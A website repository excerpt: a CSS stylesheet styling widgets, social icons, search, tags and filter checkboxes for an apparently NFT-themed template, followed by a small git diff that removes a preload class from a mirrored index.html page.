    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#scroll-top:before {
    z-index         : -1;
    background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
    z-index         : -1;
    background-color: #fff;
}

#scroll-top:after {
    content    : "\f077";
    font-family: "Font Awesome 5 Pro";
    font-size  : 18px;
    color      : #ffffff;
    font-weight: 600;
}

.is_dark #scroll-top:after {
    color      : #5142FC;
}

#scroll-top:hover {
    transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
    color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
    color: var(--primary-color);
}

#footer .widget p {
    font-size  : 14px;
    line-height: 22px;
}

.side-bar .widget p {
    font-size: 15px;
}

#footer .title-widget {
    line-height: 26px;
}

#side-bar .title-widget {
    line-height  : 30px;
    margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
    line-height: 26px;
    margin-bottom: 14px;
}

#side-bar .widget {
    margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
    margin-bottom: 24px;
}

.sc-widget.style-1 {
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    justify-content: space-between;
}

#side-bar.style-2 {
    padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
    margin-bottom: 0;
}

#side-bar.style-3 {
    padding-right: 55px;
}

.sub-title.small {
    font-size: 14px;
    line-height: 22px;
}

.sub-title.style-2 {
    margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
    color: var(--primary-color3);
}

.widget-logo .logo-footer a {
    font-size  : 36px;
    font-weight: bold;
}

.widget-logo .logo-footer {
    margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
    padding-right: 35px;
    margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-1 a {
    background-color: #EBEBEB;
    color           : #7A798A;
}

.is_dark .widget-social.style-1 a {
    background-color: #343444;
    color: #ffffff;
}

.widget-social.style-1 a:hover {
    color: var(--primary-color);
    background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
    color: #ffffff;
    background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
    margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-1 ul li a {
    width          : 40px;
    height         : 40px;
    border-radius  : 5px;
    text-align     : center;
    justify-content: center;
    align-items    : center;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    font-size      : 21px;
}

.widget-social.style-1 ul li.style-2 a {
    font-size: 22px;
}

.widget-social.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-2 .title-widget {
    line-height : 26px;
    margin-right: 17px;
}

.widget-social.style-2 ul {
    margin-right: 3px;
}

.widget-social.style-2 ul li {
    margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
    margin-left: 0px;
}

.widget-social.style-2 ul li a {
    font-size  : 16px;
    line-height: 26px;
    color: #7A798A;
}

.widget-social.style-2 ul li a:hover{
    color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
    color: #fff;
}

.widget-social.style-3 ul li a {
    background-color: #fff;
    color: #14141F;
}

.widget-social.style-3 ul li a:hover {
    color: #fff;
    background-color: #5142FC;
}

.widget-social.style-3 ul li {
    margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-3 ul li a {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
    font-size: 22px;
}


/* widget-menu */
.widget-menu {
    padding-top: 18px;
}

.widget-menu.style-1 {
    padding-left: 30px;
}

.widget-menu.style-2 {
    padding-left: 38px;
}

.widget-menu.fl-st-3 {
    padding-left: 33px;
}

.widget-menu .title-widget {
    margin-bottom: 24px;
}

.widget-menu ul li {
    margin-bottom: 14px;
}

.widget-menu ul li:last-child {
    margin-bottom: 0px;
}

.widget-menu ul li a {
    font-size  : 14px;
    line-height: 22px;
    position   : relative;
}

.widget-menu ul li a::after {
    content           : '';
    width             : 0;
    height            : 1px;
    position          : absolute;
    background        : var(--primary-color3);
    left              : 50%;
    bottom            : 0;
    transform         : translateX(-50%);
    visibility        : hidden;
    opacity           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
    width             : 100%;
    visibility        : visible;
    opacity           : 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
    padding-top : 17px;
    padding-left: 20px;
}

.widget-subcribe .title-widget {
    margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
    padding-right: 5px;
    margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
    position: relative;
}

.widget-subcribe .form-subcribe input {
    border-radius: 10px;
    background: #F8F8F8;
    width: 100%;
    padding: 13px 50px 12px 22px;
    font-size: 14px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
    background: transparent;
}

.widget-subcribe .form-subcribe input:focus{
    border: 1px solid #5142FC;
}

.widget-subcribe .form-subcribe input {
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
    font-size: 14px;
    white-space: nowrap;
    max-width: 70%;
    overflow: hidden;
}

.widget-subcribe .form-subcribe button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 21px;
    padding: 15px 18px 14px 19px;
    color: var(--primary-color);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send{
    color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
    opacity: .9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    width: 100%;
    align-items: center;
    padding: 8px 12px 8px 8px;
    border-radius: 6px;
    cursor: default;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
    background: #343444;
}

.widget-recent-post ul li.box-recent-post {
    margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
    margin-bottom: 0px;
}

.box-recent-post .box-feature img {
    width: 47px;
    height: 44px;
    border-radius: 6px;
    object-fit: cover;
}

.box-recent-post .box-content {
    padding-left: 10px;
    width: 86%;
}

.box-recent-post .box-content span {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
    font-size: 13px;
    line-height: 18px;
    margin-top: 4px;
    color: #7A798A;
}

.box-recent-post .box-content .day-recent-post:hover {
    color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
    margin-right: -5px;
}

.widget-tag ul {
    display  : -webkit-box;
    display  : -moz-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    display  : flex;
    flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
    margin-right : 12px;
    margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
    line-height: 38px;
    padding: 0 28px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
}

.widget-tag a.box-widget-tag {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: #fff;
}


.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color           : var(--primary-color);
}

.widget-tag.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-tag.style-2 .title-widget {
    line-height : 26px;
    margin-right: 15px;
}

.widget-tag.style-2 ul li {
    margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
    content: ',';
}

.widget-tag.style-2 ul li:last-child::after {
    content: '';
}

.widget-tag.style-2 ul li a {
    font-size: 18px;
    line-height: 28px;
}

.widget-tag.style-2 ul li a {
    color: #7A798A;
}

.widget-tag.style-2 ul li a:hover {
    color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
    color: #fff;
}
/* widget-search */
.widget-search form {
    position: relative;
}

.widget-search input {
    border-radius: 10px;
    background: transparent;
    width: 100%;
    padding: 10px 70px 8px 19px;
    font-size: 13px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
    padding: 14px 70px 12px 19px;
    font-size: 14px;
}

.widget-search input.style-2::placeholder {
    letter-spacing: 0px;
}

.widget-search input:focus {
    border: 1px solid rgba(52, 52, 68, 1);
    background: 343444;
}

.widget-search input::placeholder {
    font-size     : 14px;
    letter-spacing: -0.5px;
}

.widget-search button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 17px;
    padding: 12.5px 22px;
    border: none;
    color: #fff;
}

.widget-search button.style-2 {
    padding: 16.5px 22px;
}
.widget-search button i{
    color: #fff;
}

/* widget-filter */
.widget-filter ul {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
    margin-right: 12px;
    margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
    margin-right: 8px;
    color: var(--primary-color3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
    color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
    line-height: 38px;
    padding: 0 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
    background-color: var(--primary-color3);
    color: #ffffff;
}


.widget-filter .btn-filter {
    color: var(--primary-color3);
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    position: relative;
    cursor: pointer;
}

.widget-filter .btn-filter:hover {
    color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
    justify-content: space-between;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
}

.widget-filter.style-1 form label {
    line-height: 26px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
    position: relative;
    cursor: pointer;
    padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-filter.style-1 input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-filter .btn-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 28px;
    height: 28px;
    background-color: transparent;
    border-radius: 8px;
}

.widget-filter .btn-checkbox {
    border:1px solid #7A798A;
}

.fl-dark .widget-filter .btn-checkbox {
    border:1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    left: 6px;
    top: 2px;
    color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}

.is-dark .widget-category.boder-bt {
    border-bottom: 1px solid #343444;
}

.widget-category form label {
    line-height: 16px;
    font-size: 14px;
    margin-bottom: 12px;
    position: relative;
    cursor: pointer;
    padding-left: 24px;
    letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-category input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-category .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    font-size: 10px;
    left: 2px;
    top: 0px;
    color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
    margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
    background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
    background: var(--primary-color3);
    color     : var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
    padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
    color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content : "";
    position: absolute;
    display : none;
}

.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content    : "\e921";
      font-family: 'nfts';
    left       : 6px;
    top        : 2px;
    color      : #fff;
}

/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}
.is_dark .widget-category.boder-bt {
    border-color: #343444;
}
.widget-category .title-wg-category {
    justify-content: space-between;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    cursor         : pointer;
}

.widget-category .title-wg-category i {
    font-size: 7px;
    padding-top: 9px;
    font-weight: 600;
}

.widget-category .title-widget {
    line-height: 26px;
}

.widget-category form {
    margin-bottom: 23px;
}

.widget-category input {
    position    : absolute;
    opacity     : 0;
    width       : 100%;
    height      : 100%;
    top         : 0;
    left        : 0;
    z-index     : 1;
    margin-right: 0px;
}

.widget-category .btn-checkbox {
    position        : absolute;
    top             : 0;
    left            : 0;
    width           : 16px;
    height          : 16px;
    background-color: transparent;
    border-radius   : 4px;
}

.widget-category .btn-checkbox {
    border: 1px solid #7A798A;
}

.widget-category form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-category form label input:checked~.btn-checkbox:after {
    display: block;
}

.fl-item {
    display: none;
}

.fl-item2 {
    display: none;
}

.fl-item3 {
    display: none;
}


span.type{
    margin:0 auto;
    width:200px;
    margin-top:100px;
}
span.type::after {
    content: '|';
    display: inline;
    animation: blink 0.7s infinite;
}
.is_dark span.type::after {
    color:#fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor{
   opacity: 0;
	display: none;
}

/*Custom cursor animation*/
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}


==== commit 278f68f3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -27,7 +27,7 @@
 
 <body class="body header-fixed">
 
-    <div class="preload preload-container">
+    <div>
         <div class="preload-logo"></div>
     </div>
 
@@ -959,4 +959,4 @@
 
 </body><!-- Mirrored from bloknonc.web.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 20 Mar 2023 06:23:01 GMT -->
 <!-- Mirrored from autoissuesfix.pages.dev/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 01 Apr 2024 05:52:55 GMT -->
-</html>+</html>
